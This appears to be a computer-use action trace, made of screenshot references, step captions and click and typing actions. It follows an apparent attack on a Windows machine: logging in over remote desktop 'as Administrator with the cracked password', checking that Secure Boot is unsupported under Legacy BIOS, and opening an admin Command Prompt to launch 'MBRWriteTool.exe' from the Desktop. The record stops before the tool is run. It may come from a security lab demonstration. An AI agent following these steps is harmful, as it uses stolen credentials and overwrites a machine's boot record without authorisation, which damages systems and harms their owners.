
Review the Display and General options, then connect as Administrator with the cracked password
left_click(383, 430)

left_click(409, 314)

left_click(360, 314)
left_click(640, 662)

key("Return")

Highlight the Secure Boot State row showing Unsupported next to Legacy BIOS mode
left_click(699, 486)

Run Command Prompt as administrator, cd Desktop, and launch MBRWriteTool.exe
right_click(166, 409)
left_click(226, 427)
type("cd")

type(" Desktop")
key("Return")
